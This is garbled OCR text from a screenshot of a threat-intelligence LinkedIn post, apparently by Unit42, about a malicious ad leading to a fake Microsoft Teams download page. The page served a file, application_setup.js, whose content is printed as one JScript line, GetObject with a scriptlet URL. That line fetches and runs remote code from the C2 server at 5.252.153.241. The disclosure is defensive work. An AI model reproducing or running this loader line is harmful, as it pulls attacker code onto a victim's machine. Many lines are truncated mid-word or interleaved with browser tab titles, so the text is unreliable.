 (87) Best Dubstep Mix 2025
Malware-Traffic-Analysis.net - 2
SF19US - 22 Analyzing Window
SF19US - 25 Analyzing Window
(2) Post | LinkedIn
x.com/Unit42_Intel/status/1882
bradley duncan cybersecurity -
https://www.linkedin.com/posts/unit42_2025-01-22-wednesday-a-malicious-ad-led-activity-7288213662329192450-ky3V/
e
84,737 followers
2mo •
2025-01-22 (Wednesday): A malicious ad led to a fake
Teams page delivering malware using an HTTP C2 server
at 5.252.153[.]241. Domains and IP addresses for this
activity frequently change, and today's example is a
snapshot from 2025-01-22. More info
at https://bit.ly/40zE03w
622
ts • 74 reposts
Like
Comment
d
Add a comment...
Most relevant
Bradley Duncan • 2nd
Sharing information on malicio
I just posted a traffic analys
this same type of infec
fake software site, this
Authenticator, but it d
and it generated the s
Download Microsoft Teams Deskt
s-live.com/en/index.html?msclkid=9e6148026c32152e3fdc2f930d4923bc
Products
Features
Pricing
Industries
Resources
FT TEAMS PAGE
Downloads
application_setup.js could harm your device.
Do you want to keep it anyway?
Keep
Delete
See more
crosoft
ndows
anyone, anytime,
application_setup.js
File
Edit
View
GetObject("scriptlet:http://5.252.153.241:80/api/file/get-file/264872");